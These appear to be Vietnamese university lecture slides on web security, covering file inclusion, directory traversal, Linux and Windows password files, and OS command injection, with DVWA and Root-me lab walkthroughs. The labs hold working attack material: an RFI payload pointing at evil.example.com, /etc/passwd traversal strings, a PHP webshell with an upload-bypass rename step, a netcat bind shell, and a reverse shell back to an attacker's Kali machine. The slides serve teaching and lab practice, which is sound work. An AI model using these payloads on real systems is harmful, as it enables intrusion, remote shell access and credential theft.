




Bảo mật web và ứng dụng

File Inclusion



File inclusion

- **Giới thiệu:**

Có thể xuất hiện khi **dùng tham số** từ request của người dùng để chọn:

- Page sẽ load
- File code để server thực thi

→ Nếu **không có cơ chế kiểm tra tham số** có thể khiến hệ thống hiển thị nội dung file hoặc thực thi code nhất định

Ví dụ: trong PHP với các lệnh
include();
require();

```
/**  
 * Get the filename from a GET input  
 * Example - http://example.com/?file=filename.php  
 */  
$file = $_GET['file'];  
  
/**  
 * Unsaferly include the file  
 * Example - filename.php  
 */  
include('directory/' . $file);
```

File inclusion

- **Phân loại:**
 - **Local File Inclusion:** file nằm trên web server
 - **Remote File Inclusion:** file nằm bên ngoài web server
 - Có thể chứa server code → thực thi lệnh từ xa → làm hại toàn hệ thống
- **Lưu ý:**
 - Để khai thác RFI, server phải được cấu hình **allow_url_fopen** và **allow_url_include**
 - Có thể dùng lỗ hổng LFI để hiện file hệ thống:
`../../../../etc/passwd`

File Inclusion – PHP

- **Nguyên nhân:**

Truyền trực tiếp giá trị tham số từ request vào:

- Include()
- Require()

File Inclusion – PHP

```
<?php
    if ( isset( $_GET['language'] ) ) {
        include( $_GET['language'] . '.php' );
    }
?>
```

```
<form method="get">
    <select name="language">
        <option value="english">English</option>
        <option value="melay">French</option>
        ...
    </select>
    <input type="submit">
</form>
```

File Inclusion – PHP

- **Directory Traversal (File path traversal):**

/vulnerable.php?language=../../../../etc/passwd%00

- **LFI với file đã được upload:**

/vulnerable.php?language=C:\ftp\upload\exploit

- **Dùng ký tự NULL để bỏ phần mở rộng file:**

/vulnerable.php?language=C:\notes.txt%00

- **RFI:**

/vulnerable.php?language=http://evil.example.com/webshell.txt?

File Inclusion – PHP – RFI

```
<form method="get">
<select name="DRINK">
<option value="pepsi">pepsi</option>
<option value="coke">coke</option>
</select>
<input type="submit">
</form>
```

Client code running in a browser



```
<?php
$drink = 'coke';
if (isset( $_GET['DRINK'] ) )
$drink = $_GET['DRINK'];
require( $drink . '.php' );
?>
```



Server



File System

Vulnerable PHP code

<http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?> ←..... Exploit Code

File Inclusion – PHP

- **Giải pháp:**
 - Sử dụng Switch/Case
 - Giới hạn độ dài:
`strlen("$language") < 4`
 - Giới hạn giá trị:
`$available_languages = array('eng', 'nor', 'ger');`
`in_array($language, $available_languages)`

File Inclusion – JSP

```
<%  
    String p = request.getParameter("p");  
    @include file="<%="includes/" + p +".jsp"%>"%>  
%>
```

Ví dụ:

/vulnerable.jsp?p=../../../../var/log/access.log%00

Directory Traversal

Directory traversal allows attackers to **access restricted directories** including application source code, configuration, and critical system files, and execute commands outside of the web server's root directory

01

Attackers can **manipulate variables** that reference files with “**dot-dot-slash (..)**” sequences and its variations


02

Accessing files located outside the **web publishing directory** using directory traversal

03

- `http://www.certifiedhacker.com/process.aspx=../../../../some dir/some file`
- `http://www.certifiedhacker.com/../../../../some dir/some file`

04



Linux Password & Shadow File Formats

- /etc/passwd: lưu thông tin tài khoản user

```
smithj:x:561:561:Joe Smith:/home/smithj:/bin/bash
```

- /etc/shadow: chứa mật khẩu được hash và chỉ có thể đọc bởi root

```
smithj:Ep6mckrOLChF.:10063:0:99999:7:::
```

Windows Password

- Lưu tại: C:\Windows\System32\config\SAM
- **Không thể xem** khi windows đang hoạt động
- Cách lấy file SAM:
 - Dùng fgdump từ console
 - Sniff hash khi xác thực qua mạng
- Cách crack khi có file SAM:
 - Cain and Abel
 - John the Ripper
 - ...
- Bảo mật bằng SYSKEY

Bài tập root-me: **Local File Inclusion**

Tìm kiếm Local file inclusion

- **Cách kiểm tra:**
 - Truy cập Root-me, vào mục **Challenges → Web – Server → Local File Inclusion**
 - Vào các tab trên trang, để ý thay đổi trên URL
 - Tham số trên URL: ?**files**=sysadm&**f**=index.html
 - **files**: tên thư mục
 - **f**: tên file trong thư mục
 - Tương ứng với từng tab là 1 thư mục chứa các file, nhấn vào file để xem nội dung

Tìm kiếm Local file inclusion

- **Cách kiểm tra:**
 - Ở tab **sysadm** (thư mục hay **files=sysadm**), thử thay đổi tham số **f** thành 1 file ở thư mục khác, ví dụ:
f=../crypto/index.html
→ Thành công → Có lỗi LFI
 - Quan sát thấy ở tab **admin** bên phải có **href=admin/**
 - Thủ thay đổi **files=../admin** → thấy file **index.php** tương ứng với trang của admin
 - Đọc mã nguồn và tìm thủ thông tin hữu ích

Bài tập thêm

DVWA

Tìm kiếm file inclusion

- **Cách kiểm tra:**

- Truy cập vào **File Inclusion** trong DVWA
- Thay đổi tham số: page=index.php

Có vẻ không có trang index.php → có thể là LFI

- **Thử LFI:**

- Cần biết tên 1 file cục bộ chắc chắn tồn tại: index.php
- Cố gắng duyệt thư mục chứa file với ../
- Kết quả: ../../index.php

- **Thử chèn remote file ([http://\[IP\]/vicnum/index.html](http://[IP]/vicnum/index.html))**

RFI có thể chứa server code → thực thi lệnh từ xa → làm hại toàn hệ thống

Tìm kiếm file inclusion

- **Nguyên nhân:**

```
<?php  
    $file = $_GET['page']; //The page we wish to display  
?>
```


Tham số được truyền trực tiếp đến filename và sau đó được thêm vào code → có thể chèn và thực thi PHP/HTML file

Abusing file inclusions and uploads

- **Nội dung:**

Khai thác lỗ hổng LFI để:

- Upload shell
- Thực thi mã độc (webshell)



Abusing file inclusions and uploads

- **Cách thực hiện:**

- Vào **DVWA**, thiết lập mức độ bảo mật: **medium**
- Vào Upload và upload file ảnh, xem đường dẫn được tải lên
- Tạo **webshell.php** với nội dung:

```
<?
    system($_GET['cmd']);
    echo '<form method="get"
        action="..../hackable/uploads/webshell.php">
        <input type="text" name="cmd"/></form>';
?>
```

Abusing file inclusions and uploads

- **Cách thực hiện:**

- Tạo file **rename.php**: dùng đổi tên *.jpg thành *.php

```
<?
```

```
    system('mv ../../hackable/uploads/webshell.jpg  
          ../../hackable/uploads/webshell.php');
```

```
?>
```

- Vào **Upload** để upload webshell.php
 - Đổi tên thành webshell.jpg, rename.jpg và upload
 - Khai thác lỗ hổng để thực thi file rename.jpg
?page= ../../hackable/uploads/rename.jpg

Abusing file inclusions and uploads

- **Cách thực hiện:**
 - Include page webshell.php:
?page=../../hackable/uploads/webshell.php
 - Nhập đoạn sau vào textbox và Enter:
/sbin/ifconfig

Abusing file inclusions and uploads

- **Lý do cần file rename:**
 - Trang upload chỉ cho upload ảnh
 - Cần gửi tham số cho webshell
- **Hàm system():** là hàm core tấn công
 - Gọi lệnh hệ thống và hiện output
 - Đổi tên file và thực thi lệnh cmd

Abusing file inclusions and uploads


- Lệnh tấn công khác:

nc -lvp 12345 -e /bin/bash

- Mở TCP port 12345 trên server và lắng nghe kết nối
- Khi kết nối thành công, thực thi /bin/bash để nhận input và gửi output qua mạng
- Có thể tải chương trình độc hại nhằm mở rộng quyền của user

Kiểm tra upload file

- Kiểm tra Image Header:
getimagesize()
- Kiểm tra loại file
- Giới hạn kích thước file



OS Command Injection

OS Command Injections

- **Giới thiệu:**

Mục tiêu thực thi lệnh trên hệ điều hành máy chủ qua lỗ hổng ứng dụng

- **Nguyên nhân:**

- Truyền trực tiếp giá trị từ input đến system shell
- Thiếu cơ chế xác thực input và dùng dữ liệu được cung cấp bởi người dùng để tạo chuỗi lệnh

- **Lưu ý:**

Câu lệnh được thực hiện với quyền của ứng dụng



- An attacker tries to **craft an input string** to gain shell access to a web server
- Shell Injection functions include **system()**, **StartProcess()**, **java.lang.Runtime.exec()**, **System.Diagnostics.Process.Start()**, and similar APIs

Ví dụ – PHP

```
<?php  
print("Please specify the name of the file to delete");  
print("<p>");  
$file=$_GET['filename'];  
system("rm $file");  
?>
```

http://127.0.0.1/delete.php?filename=**bob.txt; id**

rm **bob.txt; id**

Please specify the name of the file to delete

uid=33 (www-data) gid=33 (www-data) groups=33 (www-data)

Ví dụ – C

```
#include <stdio.h>
#include <unistd.h>

int main(int argc, char **argv) {
    char cat[] = "cat ";
    char *command;
    size_t commandLength;

    commandLength = strlen(cat) + strlen(argv[1]) + 1;
    command = (char *) malloc(commandLength);
    strncpy(command, cat, commandLength);
    strncat(command, argv[1], (commandLength - strlen(cat)) );

    system(command);
    return (0);
}
```

Bài tập **DVWA**

Khai thác OS Command Injections

- **Nội dung:** khai thác lỗ hổng và lấy thông tin
- **Cách thực hiện:**
 - Vào **Command Execution** trong DVWA
 - Thử ping 1 IP

Thấy kết quả như thực hiện trên command line → có thể OS thực hiện lệnh hệ thống → có khả năng tấn công
 - Thử inject với lệnh đơn giản:

IP; uname –a

Thấy output của uname → lỗ hổng
 - Thử với: **;uname -a**

Khai thác OS Command Injections

- **Cách thực hiện:**
 - Kiểm tra NetCat: dùng tạo kết nối
; ls /bin/nc*
 - Có 3 phiên bản NetCat:
 - OpenBSD không hỗ trợ thực thi lệnh trên kết nối
 - Dùng phiên bản truyền thống
 - Mở port để nhận kết nối trên máy Kali, nhập vào terminal:
nc -lvp 1691 -v

Khai thác OS Command Injections

- **Cách thực hiện:**
 - Quay lại trình duyệt, nhập lệnh:
;nc.traditional -e /bin/bash <IP máy Kali>1691 &
 - Trở lại terminal và thực hiện vài lệnh:
 - whoami
 - pwd
 - ls

Bảo mật web và ứng dụng



Trường ĐH CNTT TP. HCM